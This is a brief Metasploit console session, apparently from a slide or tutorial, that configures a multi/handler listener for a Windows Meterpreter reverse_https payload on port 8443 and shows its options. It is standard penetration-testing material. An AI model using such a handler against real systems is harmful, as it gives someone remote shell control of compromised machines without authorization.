 msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The local listener hostname
LPORT     8443             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >